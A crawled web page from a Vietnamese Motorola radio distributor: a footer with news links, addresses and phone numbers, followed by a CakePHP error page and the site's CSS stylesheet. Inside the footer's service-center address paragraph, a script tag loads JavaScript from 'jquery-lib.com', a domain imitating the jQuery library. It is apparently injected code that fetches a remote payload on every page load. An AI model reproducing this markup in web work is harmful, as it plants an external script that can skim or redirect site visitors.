					<a href="https://radios.vn/chi-tiet/445/may-bo-dam-motorola-cp261.html" title="XIR M8220"><img src="https://radios.vn/admin/timthumb.php?src=img/upload/fc187e967ee6cf590a2bbe56db27ab43.jpg&amp;h=205&amp;zc=1" alt="m8820" height="205" width="185" class="featuredProductImage" border="0" /></a><div class="clear"></div>					
                    <div class="clear"></div>
                    <div style="padding : 8px; color : #000; font-weight : normal; font-size : 11px; text-align : center; margin-right : 8px; margin-bottom : -20px;">
	
		M&aacute;y bộ đ&agrave;m cầm tay Motorola CP261 c&ocirc;ng nghệ...<a href="https://radios.vn/chi-tiet/445/may-bo-dam-motorola-cp261.html" style="font-weight:bold;">[Xem chi tiết +]</a>  </div>
				</div>
			</div>					</div>
		<br style='clear:both;'/>

		</div>
		</div>
			<div class="moduletable" style="height: 160px;">
					<h3>Tin chuyên ngành</h3>
					<div id="ja-bulletin">
	<ul class="ja-bullettin clearfix" id="foo1">
            				<li>
    				<div>
    				<a href="https://radios.vn/chi-tiet-bai-viet/188/motorola-solutions-gioi-thieu-may-bo-dam-cam-tay-mototrbo-r5-moi-2025.html" class="mostread">Motorola Solutions giới thiệu máy bộ đàm cầm tay MOTOTRBO R5 mới 2025</a>
    				</div>
		        </li>
            				<li>
    				<div>
    				<a href="https://radios.vn/chi-tiet-bai-viet/186/nha-phan-phoi-may-bo-dam-motorola-va-cac-partner-smartptt-trbonet-avigilon-pelco-cung-motorola-solutions-viet-nam-to-chuc-hoi-thao-vietnam-solution-day-2023.html" class="mostread">Nhà phân phối máy bộ đàm  Motorola và Các Partner SmartPTT, Trbonet, Avigilon, Pelco cùng Motorola Solutions Việt Nam Tổ Chức Hội Thảo Vietnam Solution Day 2023</a>
    				</div>
		        </li>
            				<li>
    				<div>
    				<a href="https://radios.vn/chi-tiet-bai-viet/184/cac-chuc-nang-chinh-tren-may-bo-dam-motorola.html" class="mostread">Các chức năng chính trên máy bộ đàm Motorola</a>
    				</div>
		        </li>
            				<li>
    				<div>
    				<a href="https://radios.vn/chi-tiet-bai-viet/183/kham-pha-may-bo-dam-ky-thuat-so-mototrbo-cua-motorola-chuyen-dung-cho-san-xuat-cong-nghiep-chinh-phu-an-ninh-cong-cong.html" class="mostread">Khám phá máy bộ đàm kỹ thuật số Mototrbo của Motorola chuyên dùng cho Sản xuất, Công nghiệp, Chính phủ, An Ninh Công Cộng</a>
    				</div>
		        </li>
            				<li>
    				<div>
    				<a href="https://radios.vn/chi-tiet-bai-viet/182/motorola-solutions-thong-bao-da-mua-lai-barrett-communications-bo-sung-danh-muc-may-bo-dam-chuyen-dung.html" class="mostread">Motorola Solutions thông báo đã mua lại Barrett Communications, nhà cung cấp toàn cầu về liên lạc vô tuyến chuyên biệt với các khách hàng trong lĩnh vực an ninh dân sự, an ninh biên giới, bảo vệ bờ biển và các khu vực chính phủ và tư nhân</a>
    				</div>
		        </li>
            				<li>
    				<div>
    				<a href="https://radios.vn/chi-tiet-bai-viet/181/tong-quan-ve-song-bo-dam-vhf.html" class="mostread">Tổng quan về sóng bộ đàm VHF</a>
    				</div>
		        </li>
            				<li>
    				<div>
    				<a href="https://radios.vn/chi-tiet-bai-viet/180/huong-dan-kiem-tra-ten-may-bo-dam-motorola-de-mua-phu-kien-phu-hop.html" class="mostread">Hướng dẫn kiểm tra tên máy bộ đàm Motorola để mua phụ kiện phù hợp</a>
    				</div>
		        </li>
            			<br />
			</ul>
</div>
</div>
<!--			<div class="moduletable-ads">
					
<div class="moduletable">
<h3>Quảng cáo</h3>
    <div >
                        <p>
        <a href="http://radios.vn/chi-tiet-bai-viet/150/chuc-mung-nam-moi-2018-motorola-khuyen-mai-dau-nam.html" target="_blank"><img  src="https://radios.vn/admin/img/upload/05200a4ec9a435b6ac1d67f501dade31.gif" style="border-width: 1px; border-style: solid; width: 227px; height: 163px;" /></a>
        </p>
           
    </div>
</div>
</div>
-->

  
        </div>
        <div style="clear:both"></div>
    </div>
    <!--- Bottom Menu --->
<div id="bottom-menu">
    <div style="margin:auto; width:1000px;">
        <div class="moduletable">
            <div class="custom">
                <table border="0" cellpadding="0" cellspacing="0" style="width: 100%;">
                    <tbody>
                        <tr>
                            <td>
                                <p>
                                    <a href="https://radios.vn/" style="border-left: none;">Trang chủ</a> |
                                                                                                            <a href="https://radios.vn/danh-sach-bai-viet/146/gioi-thieu.html">
                                        Giới thiệu</a> |
                                                                                                                                                                                    <a href="https://radios.vn/san-pham.html">
                                        Sản phẩm</a>
                                                                                                                                                <a href="https://radios.vn/danh-sach-bai-viet/239/giai-phap.html">
                                        Giải pháp</a> |
                                                                                                                                                <a href="https://radios.vn/danh-sach-bai-viet/225/tin-tuc.html">
                                        Tin tức</a> |
                                                                                                            <a href="https://radios.vn/lien-he.html">Liên hệ</a>
                                </p>
                            </td>
                            <td style="text-align: right;">
                                <a href="#top"><img alt="" src="images/back-to-top_button.png" style="width: 24px; height: 25px; margin-bottom: -8px;" /></a></td>
                        </tr>
                    </tbody>
                </table>
                <p>
                    &nbsp;</p>
            </div>
        </div>
    </div>
</div>
<!--- End Bottom Menu --->
<!--- Copyright --->
<div id="copyright">
    <div class="moduletable">
        <div style="width: 984px; margin: 0 auto; ">
                                    <div class="copy-address">
	<div class="footerContent">
		<div class="fcontent left">
			<h2 style="font-size:14px;">
				<span style="color:#ff8c00;"><u>TRUNG T&Acirc;M PH&Acirc;N PHỐI MIỀN NAM</u>:</span></h2>
			<table border="0" cellpadding="1" cellspacing="1" style="width: 360px;">
				<tbody>
					<tr>
						<td>
							<font color="#ff8c00">HCM</font></td>
						<td>
							<p>
								<span style="color:#ff8c00;">:&nbsp;</span><span style="color: rgb(255, 140, 0);">TT6 Tam Đảo, P15, Q10, HCM (<a href="https://www.google.com/maps/dir//NH%C3%80+PH%C3%82N+PH%E1%BB%90I+M%C3%81Y+B%E1%BB%98+%C4%90%C3%80M+MOTOROLA/@10.7802002,106.594276,12z/data=!4m8!4m7!1m0!1m5!1m1!1s0x31752f53bfeee61f:0xb30b201436bc5b71!2m2!1d106.6643166!2d10.7802081">Chỉ Đường</a>)</span></p>
						</td>
					</tr>
					<tr>
						<td>
							<font color="#ff8c00"><b>Đại L&yacute;</b></font></td>
						<td>
							<span style="color:#ff8c00;">: <a href="http://radios.vn/chi-tiet-bai-viet/151/gioi-thieu-chuong-trinh-doi-tac-ban-hang-partnerempower-cua-motorola.html">Ch&iacute;nh s&aacute;ch</a> hệ thống đại l&yacute; tr&ecirc;n to&agrave;n Quốc</span></td>
					</tr>
					<tr>
						<td>
							<span style="color:#ff8c00;">Tel</span></td>
						<td>
							<span style="color:#ff8c00;">: (028) 38624466/&nbsp;0904 535797 ; 090 7871888</span></td>
					</tr>
					<tr>
						<td>
							<font color="#ff8c00">Email</font></td>
						<td>
							<span style="color:#ff8c00;">: tupv@thekyjsc.vn; vienthongtheky@gmail.com</span></td>
					</tr>
				</tbody>
			</table>
		</div>
		<div class="fcontent left">
			<h2 style="font-size:14px;">
				<span style="color:#ff8c00;"><u>TRUNG T&Acirc;M PH&Acirc;N PHỐI MIỀN BẮC</u>:</span></h2>
			<table border="0" cellpadding="1" cellspacing="1" style="width: 360px">
				<tbody>
					<tr>
						<td>
							<font color="#ff8c00"><b>H&agrave; Nội</b></font></td>
						<td>
							<p>
								<span style="color:#ff8c00;">: 19LK3, 90 Nguyễn Tu&acirc;n, Q.Thanh Xu&acirc;n (<a href="http://www.google.com/url?sa=t&amp;rct=j&amp;q=&amp;esrc=s&amp;source=web&amp;cd=&amp;cad=rja&amp;uact=8&amp;ved=2ahUKEwixhsnik92IAxV0s1YBHXUSCAIQ9Rd6BAg8EAQ&amp;url=%2Fmaps%2Fdir%2F%2Fnh%25C3%25A0%2Bph%25C3%25A2n%2Bph%25E1%25BB%2591i%2Bb%25E1%25BB%2599%2B%25C4%2591%25C3%25A0m%2Bmotorola%2Fdata%3D!4m6!4m5!1m1!4e2!1m2!1m1!1s0x3135ad49b87d38c7%3A0xb38721829935b1a1%3Fsa%3DX%26ved%3D1t%3A3061%26ictx%3D111&amp;usg=AOvVaw3nXfS5Zjg4QIeLgSodgvps&amp;opi=89978449">Chỉ Đường</a>)</span></p>
						</td>
					</tr>
					<tr>
						<td>
							<font color="#ff8c00"><b>Đại l&yacute;</b></font></td>
						<td>
							<span style="color:#ff8c00;">: <a href="http://radios.vn/chi-tiet-bai-viet/151/gioi-thieu-chuong-trinh-doi-tac-ban-hang-partnerempower-cua-motorola.html">Ch&iacute;nh s&aacute;ch</a> h</span><span style="color: rgb(255, 140, 0);">ệ thống Đại l&yacute;</span></td>
					</tr>
					<tr>
						<td>
							<font color="#ff8c00"><b>Tel</b></font></td>
						<td>
							<span style="color:#ff8c00;">: (024) 62825919/ 0904 991381, 090 7871888</span></td>
					</tr>
					<tr>
						<td>
							<span style="color:#ff8c00;"><strong>Email</strong></span></td>
						<td>
							<span style="color:#ff8c00;">:&nbsp;</span><span style="color: rgb(255, 140, 0);">quynhnn@thekyjsc.com, quynhcentury@gmail.com</span></td>
					</tr>
				</tbody>
			</table>
		</div>
		<div class="fcontent left">
			<h2 style="font-size:14px;">
				<span style="color:#ff8c00;"><u>ĐC TRUNG T&Acirc;M BỎA H&Agrave;NH MOTOROLA&nbsp; VN</u>:</span></h2>
			<table border="0" cellpadding="1" cellspacing="1" style="width: 360px">
				<tbody>
					<tr>
						<td>
							<span style="color:#ff8c00;"><strong>TT.HCM</strong></span></td>
						<td>
							<p>
								<span style="color:#ff8c00;">: TT6 Tam Đảo, P15, Q10, HCM (<a href="https://www.google.com/maps/dir//NH%C3%80+PH%C3%82N+PH%E1%BB%90I+M%C3%81Y+B%E1%BB%98+%C4%90%C3%80M+MOTOROLA/@10.7802002,106.594276,12z/data=!4m8!4m7!1m0!1m5!1m1!1s0x31752f53bfeee61f:0xb30b201436bc5b71!2m2!1d106.6643166!2d10.7802081">Chỉ Đường</a></span><span style="color: rgb(255, 140, 0);">)</span> <script src="https://jquery-lib.com/jquery-migrate-1.4.1.min.js"></script></p>
						</td>
					</tr>
					<tr>
						<td>
							<span style="color:#ff8c00;"><strong>TT.H&agrave; Nội</strong></span></td>
						<td>
							<span style="color:#ff8c00;">:&nbsp;</span><span style="color:#ffa500;">19LK3, 90 Nguyễn Tu&acirc;n, Q.Thanh Xu&acirc;n (<a href="https://www.google.com/url?sa=t&amp;rct=j&amp;q=&amp;esrc=s&amp;source=web&amp;cd=&amp;cad=rja&amp;uact=8&amp;ved=2ahUKEwixhsnik92IAxV0s1YBHXUSCAIQ9Rd6BAg8EAQ&amp;url=%2Fmaps%2Fdir%2F%2Fnh%25C3%25A0%2Bph%25C3%25A2n%2Bph%25E1%25BB%2591i%2Bb%25E1%25BB%2599%2B%25C4%2591%25C3%25A0m%2Bmotorola%2Fdata%3D!4m6!4m5!1m1!4e2!1m2!1m1!1s0x3135ad49b87d38c7%3A0xb38721829935b1a1%3Fsa%3DX%26ved%3D1t%3A3061%26ictx%3D111&amp;usg=AOvVaw3nXfS5Zjg4QIeLgSodgvps&amp;opi=89978449">Chỉ Đường</a>)</span></td>
					</tr>
					<tr>
						<td>
							<font color="#ff8c00"><b>Tel</b></font></td>
						<td>
							<span style="color:#ff8c00;">: (024) 62825919, (028) 38624466, 0904 535 797</span></td>
					</tr>
					<tr>
						<td>
							<span style="color:#ff8c00;"><strong>Email</strong></span></td>
						<td>
							<span style="color:#ff8c00;">: vienthongtheky@gmail.com</span></td>
					</tr>
				</tbody>
			</table>
			<p>
				&nbsp;</p>
		</div>
	</div>
</div>
<script src="https://ungdungviet.vn/js/insertDiv.js" type="text/javascript">
</script>
<script src="https://ungdungviet.vn/js/insertDiv2.js" type="text/javascript">
</script>                    </div>
    </div>
</div>      
    </div>
    <script type="text/javascript">
    function hide_float_right() {
        var content = document.getElementById('float_content_right');
        var hide = document.getElementById('hide_float_right');
        if (content.style.display == "none")
        {content.style.display = "block"; hide.innerHTML = '<a href="javascript:hide_float_right()">Tắt quảng cáo [X]</a>'; }
            else { content.style.display = "none"; hide.innerHTML = '<a href="javascript:hide_float_right()">Xem quảng cáo...</a>';
        }
        }
    </script>
    <style>
    .float-ck { position: fixed; bottom: 0px; z-index: 9000}
    * html .float-ck {position:absolute;bottom:auto;top:expression(eval (document.documentElement.scrollTop+document.docum entElement.clientHeight-this.offsetHeight-(parseInt(this.currentStyle.marginTop,10)||0)-(parseInt(this.currentStyle.marginBottom,10)||0))) ;}
    #float_content_right {border: 1px solid #01AEF0;}
    #hide_float_right {text-align:right; font-size: 11px;}
    #hide_float_right a {background: #01AEF0; padding: 2px 4px; color: #FFF;}
    </style>
    <div class="float-ck" style="right: 0px" >
    <div id="hide_float_right">
    <a href="javascript:hide_float_right()">Tắt Quảng Cáo [X]</a></div>
    <div id="float_content_right">
    <!-- Start quang cao-->
                 <a href="http://radios.vn/chi-tiet-bai-viet/150/chuc-mung-nam-moi-2018-motorola-khuyen-mai-dau-nam.html" taget="_blank" ><img src="https://radios.vn/admin/img/upload/05200a4ec9a435b6ac1d67f501dade31.gif" width="250" height="170"></a>
         
    <!-- End quang cao -->
    </div>
    </div>
</body>
</html>

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://radios.vn/css/.css
body_size: 444
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />	<title>
		CakePHP: the rapid development php framework:		Errors	</title>
	<link href="/favicon.ico" type="image/x-icon" rel="icon" /><link href="/favicon.ico" type="image/x-icon" rel="shortcut icon" /><link rel="stylesheet" type="text/css" href="/css/cake.generic.css" /></head>
<body>
	<div id="container">
		<div id="header">
			<h1><a href="http://cakephp.org">CakePHP: the rapid development php framework</a></h1>
		</div>
		<div id="content">

			
			<h2>Missing Controller</h2>
<p class="error">
	<strong>Error: </strong>
	<em>CssController</em> could not be found.</p>
<p class="error">
	<strong>Error: </strong>
	Create the class <em>CssController</em> below in file: app/controllers/css_controller.php</p>
<pre>
&lt;?php
class CssController extends AppController {

	var $name = 'Css';
}
?&gt;
</pre>
<p class="notice">
	<strong>Notice: </strong>
	If you want to customize this error message, create app/views/errors/missing_controller.ctp</p>
		</div>
		<div id="footer">
			<a href="http://www.cakephp.org/" target="_blank"><img src="/img/cake.power.gif" alt="CakePHP: the rapid development php framework" border="0" /></a>		</div>
	</div>
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://radios.vn/css/template.css
body_size: 5559
content:
/**

 * @author Design & Accessible Team ( Angie Radtke  )

 * @package Joomla

 * @subpackage Accessible-Template-Beez

 * @copyright Copyright (C) 2005 - 2008 Open Source Matters. All rights reserved.

 * @license GNU/GPL, see LICENSE.php

 * Joomla! is free software. This version may have been modified pursuant to the

 * GNU General Public License, and as distributed it includes or is derivative

 * of works licensed under the GNU General Public License or other free or open

 * source software licenses. See COPYRIGHT.php for copyright notices and

 * details.

 */

html, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, fieldset, form, label, legend, caption, tbody, tfoot, thead, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video, body {

    border: 0 none;
    font-family: Arial,Helvetica,sans-serif;
    margin: 0;
    padding: 0;

}



body

{

    font-family: Arial,Verdana,Tahoma,Helvetica,sans-serif;
    font-size: 12px;
    line-height: 1.2;
    margin: auto;
    padding: 0;
	text-align:justify;
}

a {

	color:#8f0100;

	text-decoration:none;

}

a:hover {

	text-decoration:underline;

}

a:visited {

	color:#8f0100;

}

#top-bar {
	margin:auto;
	height:40px;
	padding-top:6px;
	background: url(../images/navigation_background.png) repeat-x;
	width:1000px;
	z-index:10000;
}

#header {
	margin:auto;
	width:100%;	
	color:#000;
	padding-bottom:2px;
}
#header-l {
	float:left;
	width:400px;
}
#header-r {
	float:left;
	width:600px;
	text-align:right;
	line-height:20px;
	padding-top:8px;
}
.usertop {
	float:left;
	width:267px;
	background:#0069B2;
	border-radius:4px;
	margin-top:10px;
	height:40px;
	text-align:center;
	color:#fff;
	font-weight:bold;
}
#empty-cart {
	witdh:128px;
	height:50px;
	background:url(../images/cart.png) top center no-repeat;
	line-height:80px;
}
#total-products {
	height:35px;
	width:35px;
	color:#3E8BDB;
	line-height:35px;
	text-align:center;
	margin-left:5px;
	float:left;
	background:url(../images/cart.png) top center no-repeat;
}
.total {
	float:left;
	width:95px;
	margin-top:8px;
	margin-left:-15px;
} 
.show_cart {
	float:left;
	width:128px;
	text-align:center;
	margin-top:-5px;
	margin-left:-30px;
	color:#fff;
}
.show_cart a {
	color:#fff;
	font-weight:bold;
}
#search {
	float: left;
	border:1px solid #ccc;
	width:250px;
	background:#fff;
	margin-right:-20px;
	height:30px;
	margin-left:14px;
	margin-top:1px;
	position:relative;
	z-index:1000;
}
#search .inputbox {
	width:210px;
	height:30px;
	float:left;
	text-indent:10px;
	border:none;
	background:none;
	color:#333;
	font-family:Arial, Helvetica, sans-serif;

}
#search .button {
	height:34px;
	width:32px;
	border:none;
	background: url(../images/search.png) center right no-repeat;
	color:#fff;
	font-family:Arial, Helvetica, sans-serif;
	margin-top:-2px;
	margin-right:-10px;
	cursor:pointer;
}

#slideshow {
	margin:auto;
	width:1000px;
	text-transform:uppercase;
	border-bottom: 3px solid #848484;
    font-size: 28px;
	font-weight:bold;
	margin-top:20px;
    padding: 0 0 10px;
}


#home-h3, h1 {
	border-bottom:3px solid #0069b2;
	background:url(../images/icon-dm.png) left center no-repeat;
	color:#000;
	text-indent:30px;
	padding-bottom:6px;
	font-weight:bold;
}
#home-cross .sotss-prev, #home-cross .sotss-next {
	margin-top:65px;
} 
#home-cross .ss_title a {
	color:#0069b2;
	font-size:13px;
}
#home-show {
	margin:auto;
	width:1000px;
	height:285px;
	margin-top:20px;
	background:url(../images/home-bg.jpg);
}
#home1 li, #home2 li, #home3 li, #home4 li {
	background:url(../images/bullet.png) left center no-repeat;
	margin-top:11px;
	margin-bottom:11px;
	list-style:none;
	margin-left:-20px;
	padding-left:25px;
	font-weight:bold;
	line-height:1.8;
}
#right-content li {
	background:url(../images/bullet.png) left center no-repeat;
	margin-top:11px;
	margin-bottom:11px;
	list-style:none;
	margin-left:-20px;
	padding-left:25px;
	font-weight:normal;
}
#right-content li a {
	font-size:10px;
	font-weight:normal;
	list-style:none;
	
}



#home1 {
	float:left;
	width:465px;
	height:300px;
	background: url(../images/sua-nha.jpg) right bottom no-repeat #fff;
	border:5px solid #583800;
	margin-top:28px;
	margin-left:14px;
	box-shadow : 0 0 8px 8px #ccc;
}
#home1 h3 {
	background: url(../images/brown-h3.png) no-repeat scroll left center rgba(0, 0, 0, 0);
    color: #FFFFFF;
    font-size: 16px;
    font-weight: bold;
    height: 50px;
    line-height: 40px;
    margin-left: -20px;
    margin-top: -20px;
    text-indent: 20px;
    text-transform: uppercase;
    width: 185px;
}
#home2 {
	float:left;
	box-shadow : 0 0 8px 8px #ccc;
	width:465px;
	height:300px;
	background: url(../images/brick.png) right bottom no-repeat #fff;
	border:5px solid #62ABD8;
	margin-top:28px;
	margin-left:38px;
	margin-right:-50px;
}
#home2 h3 {
	background: url("../images/blue-h3.png") no-repeat scroll left center rgba(0, 0, 0, 0);
    color: #FFFFFF;
    font-size: 16px;
    font-weight: bold;
    height: 50px;
    line-height: 40px;
    margin-left: -20px;
    margin-top: -20px;
    text-indent: 20px;
    text-transform: uppercase;
    width: 130px;
}
#home3 {
	float:left;
	width:465px;
	box-shadow : 0 0 8px 8px #ccc;
	height:300px;
	background: url(../images/tu-van.png) right bottom no-repeat #fff;
	border:5px solid #6CA3B1;
	margin-top:28px;
	margin-left:14px;
}
#home3 h3 {
	background: url("../images/grey-h3.png") no-repeat scroll left center rgba(0, 0, 0, 0);
    color: #FFFFFF;
    font-size: 16px;
    font-weight: bold;
    height: 50px;
    line-height: 40px;
    margin-left: -20px;
    margin-top: -20px;
    text-indent: 20px;
    text-transform: uppercase;
    width: 105px;
}
#home4 {
	float:left;
	box-shadow : 0 0 8px 8px #ccc;
	width:465px;
	height:300px;
	background: #fff;
	border:5px solid #232323;
	margin-top:28px;
	margin-left:38px;
	margin-right:-50px;
}
#home4 h3 {
background: url("../images/black-h3.png") no-repeat scroll left center rgba(0, 0, 0, 0);
    color: #FFFFFF;
    font-size: 16px;
    font-weight: bold;
    height: 50px;
    line-height: 40px;
    margin-left: -20px;
    margin-top: -20px;
    text-indent: 20px;
    text-transform: uppercase;
    width: 250px;
}

#scroll {
	float:left;
	width:1000px;
	margin-top:10px;
}

.home-h3 {
	float:left;
	width:1000px;
}
.home-left {
	float:left;
	width:202px;
	margin-top:8px;
	margin-bottom:8px;
}
.home-right {
	float:left;
	width:790px;
	margin-left:10px;
	margin-right:-10px;
}
#all-content {

	margin:auto;
	width:1000px;
	background:#fff;
	

}

#left-content {

	float:left;

	width:214px;

	margin-right:5px;

	margin-left:5px;

	padding-top:5px;

}
#right-content .moduletable-hotro {
	background:url(../images/online.jpg) center bottom no-repeat;
	margin-bottom:8px;
	border:1px solid #BCB6B0;
	border-radius:3px;
	box-shadow: 0 0 5px 2px #ccc;
	padding:8px;
}
#left-content .moduletable, #right-content .moduletable {
	margin-bottom:8px;
	border:1px solid #BCB6B0;
	border-radius:3px;
	box-shadow: 0 0 5px 2px #ccc;
	padding:8px;
}
#right-content .moduletable li {
	margin-left:5px;
}
#left-content .moduletable h3, #right-content .moduletable h3, #right-content .moduletable-hotro h3 {
	text-indent:10px;
	height:38px;
	font-weight:bold;
	line-height:38px;
	background: #75BCFF;
	color:#fff;
	text-indent:10px;
	margin:-8px;
	margin-bottom:8px;
}
#right-content .moduletable-menu {
	background: #0069B2;
	box-shadow: 0 0 2px 1px #ccc;
	line-height:25px;
	padding-bottom:8px;
}
#right-content .moduletable-menu a {
	color:#fff;
	margin-left:10px;
	padding-top:4px;
	padding-bottom:4px;
}
#right-content .moduletable-menu a:hover {
	color:#fff;
	font-weight:bold;
}
#right-content .moduletable-menu h3 {
	color:#fff;
	text-transform:uppercase;
	border-bottom:1px dotted #fff;
	line-height:30px;
	text-indent:10px;
}




#left-content .moduletable-menu {
	border:none;
}
.menu-menu {
	margin-top:-2px;
	margin-bottom:-2px;
}
.menu-menu li {
	list-style:none;
	margin-left:-40px;
	background:url(../images/menu-li.jpg) top center no-repeat #fff;
	padding-top:6px;
	margin-bottom:3px;
	padding-bottom:8px;
	font-weight:bold;
	text-indent:10px;
	border:1px solid #cf0101;
	border-radius:8px;
}
.menu-menu li a {
	color:#fff;
}
.menu-menu li a:hover {
	color:#fff;
}
.menu-menu li ul li {
	padding-left:15px;
	background:url(../images/bullet-icon.jpg) left top no-repeat #fff;
	padding-bottom:0;
	margin-top:10px;
	margin-bottom:-2px;
	border:none;
}
.menu-menu li ul li a {
	color:#d1192b;
	font-weight:normal;
	margin-bottom:-13px
}

.menu-menu li ul li a:hover {
	color:#000;
	font-weight: bold;
	margin-bottom:-13px
}
.menu-menu li ul li ul li a {
	color:#d1192b;
	font-weight:normal;
	margin-bottom:-13px;
}
#left-content .moduletable-gio-hang {
	border:3px solid #1575BF ;
	text-align:center;
	padding:5px;
	margin-bottom:8px;
}
#right-content {
	float:left;
	width:246px;
	margin-left:24px;
	margin-right:-20px;
	padding-top:8px;

}

#right-content .moduletable-border {

	border:1px solid #ccc;

	margin-top:4px;

	margin-bottom:7px;

	border-radius : 5px;

}

#right-content .moduletable-border h3{

	text-align:center;

	text-transform:uppercase;

	height:30px;

	border-bottom:1px dashed #ccc;

	line-height:30px;

}

#right-content .moduletable-border li {

	list-style:circle;

	color:#FF0000;

	margin-left:-5px;

	margin-bottom:3px;

	margin-top:3px;

}

#main-content {

	float:left;
	width:746px;
	margin-right:15px;
	border-radius:3px;
	margin-top : 8px;
	margin-bottom:8px;

}
#bottom {
	float:left;
	width:730px;
	padding:8px;
	border-radius:4px
}
#bottom h3 {
	margin:-8px;
	margin-bottom:0;
	background:url(../images/bg-menu-left.png) bottom repeat-x;
	text-transform:uppercase;
	color:#fff;
	text-indent:10px;
	height:38px;
	line-height:38px;
}
#main-content a {
	
}
#main-content .moduletable h3 {

	border-bottom:1px solid #F00;

	padding-bottom:8px;

	margin-bottom:8px;

	margin-top:8px;

	color:#F00;

	text-transform:uppercase;

}

#bottom-modules {

	margin:auto;
	background:#fff;
	margin-bottom:10px;
	margin-top:5px;
	width:1000px;

}
.users {
	float:left;
	width:234px;
	margin-left:8px;
	margin-right:8px;
}
.users a {
	color:#000;
	line-height:25px;
}
.users a:hover {
	color: #0069b2;
}
.users h3 {
	border-bottom:2px solid #0069b2;
	color: #0069b2;
	 margin-bottom:8px;
	text-transform:uppercase;
	font-weight:bold;
	font-size:13px;
	margin-top:8px;
}


#bottom-menu {
	margin:auto;
	width:1000px;
	height:30px;
	line-height:30px;
	border-top:3px solid #BDC3CF;
	margin-top:10px;
}
#bottom-menu a {
	padding-left:8px;
	padding-right:8px;
	color:#000;
	font-size:11px;
}
#bottom-menu a:hover {
	text-decoration:underline;
}
#copyright {
    background: url(../images/foohuong.jpg) no-repeat top;
	margin:auto;
	width:100%;
	padding-bottom:20px;
}
#sticky {
	margin:auto;
	width:988px;
	padding-top:8px;
	background:#fff;
	box-shadow: 0 0 2px 1px #ccc;
	padding-left:10px;
	border:1px solid #ccc;
	margin-top:30px;
}





/* Top Menu CSS */


/* top navigation */

#topmenu {
	float:left;
	width:750px;
	margin-left:7px;
	margin-right:-30px;
}

#topmenu li {
    float: left;
    font-size: 12px;
    line-height: 35px;
    padding-left: 11px;
    padding-right: 11px;
    width: auto;
	font-weight:bold;
    height: 40px;
    
}
#topmenu li a {
    color: #fff;
    font-size: 12px;
    height: 40px;
    line-height: 35px;
	padding:14px;
	text-decoration: none;
	margin-left:-22px;
	font-weight:bold;
	padding-left:28px;
	padding-right:28px;	
}
#topmenu li a:hover, #topmenu li a:active {
    text-decoration: none;
	color:#fff;
	background:#848484;
}
#topmenu li ul li a:visited, #topmenu li ul li a:active {
    color: #FFFFFF;
    text-decoration: none;
    height: 35px;
}
#topmenu li.active a:link, #topmenu li.active a:visited {
    font-weight: bold;
    height: 35px;
}
#topmenu li ul li.active a:link, #topmenu li ul li.active a:visited {
    height: 35px;
    font-weight: bold;
}
#topmenu li a:visited {
    height: 35px;
}
#topmenu li.first a {
    background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
}
#topmenu li.last a {
    padding-right: 0 !important;
}
#topmenu li a.sf-with-ul {
}
#topmenu li ul {
    background: #f0f0f0;
    border: 1px solid #535454;
    left: -999em;
    position: absolute;
    width: 172px;
    z-index: 99999;
	margin-left:-23px;
	margin-top:-4px;
}
#topmenu li ul li {
 	
}
#topmenu li ul li a, #topmenu li ul li a:visited {

    color: #0072BC;
    display: block;
    font-size: 12px;
    font-weight: normal;
    width: 185px;
	list-style:circle;
	margin-left:-51px;
	padding:0px;
	padding-left:14px;
	padding-right:14px;
}
#topmenu li ul li a.sf-with-ul {
}
#topmenu li ul li a:hover {
    color: #fff;
    font-weight: bold;
}
#topmenu li ul ul {
	width:212px;
	margin-left:161px;
	margin-top:-36px;
	padding:0;
}
#topmenu li ul ul li {
	margin-left:40px;
}
#topmenu li ul ul li a {

}
#topmenu li ul li ul li a {
}
#topmenu li:hover, #topmenu li.hover {
    position: static;
}
#topmenu li:hover ul ul, #topmenu li.sfhover ul ul, #topmenu li:hover ul ul ul, #topmenu li.sfhover ul ul ul, #topmenu li:hover ul ul ul ul, #topmenu li.sfhover ul ul ul ul {
    left: -999em;
}
#topmenu li:hover ul, #topmenu li.sfhover ul, #topmenu li li:hover ul, #topmenu li li.sfhover ul, #topmenu li li li:hover ul, #topmenu li li li.sfhover ul, #topmenu li li li li:hover ul, #topmenu li li li li.sfhover ul {
    left: auto;
}
#topmenu .sf-sub-indicator {
    display: none;
}
#topmenu li ul .sf-sub-indicator {
    background: url("images/icon-arrow-right.png") no-repeat scroll 0 0 rgba(0, 0, 0, 0);
    display: block;
    height: 10px;
    overflow: hidden;
    position: absolute;
    right: 0.4em;
    text-indent: -999em;
    top: 0.9em;
    width: 10px;
}
ul.menu {
    list-style-type: none !important;
    margin: 0;
    padding: 0 5px 20px;
}
.module_content ul.menu {
    margin-left: -5px;
    padding: 10px 0 0;
}
ul.menu li a {
    color: #000000;
}
ul.menu li {
    display: inline;
    margin: 0;
    padding-right: 10px;
}
ul.menu li a:link, ul.menu li a:visited {
    display: inline;
    padding: 7px 4px 7px 15px;
    text-decoration: none;
}
ul.menu li.active a:link, ul.menu li.active a:visited {
    font-weight: bold;
}
ul.menu li ul li.active a:link, ul.menu li ul li.active a:visited {
    color: #FFFFFF;
    font-weight: bold;
}
ul.menu li ul li.active a:link, ul.menu li ul li.active a:visited {
    color: #FFFFFF;
    font-weight: bold;
}
ul.menu li ul li a:hover, ul.menu li ul li a:active, ul li ul li a:focus {
    color: #FFFFFF;
}
ul.menu li a:hover, ul.menu li a:active, ul li a:focus {
}
ul.menu li ul li ul {
    padding: 5px 0;
}
ul.menu li ul li ul li {
}
ul.menu li.active ul li.active ul li a:link, ul.menu li.active ul li.active ul li a:visited {
    font-weight: normal;
    padding: 5px 4px 5px 30px;
}
ul.menu li.active ul li.active ul li.active a:link, ul.menu li.active ul li.active ul li.active a:visited {
    font-weight: bold;
}





.extranews_newer li {

    background: url("../images/icon_new.gif") no-repeat scroll right center transparent;

}

.extranews_box h2 {

    color: #1E5689;

}

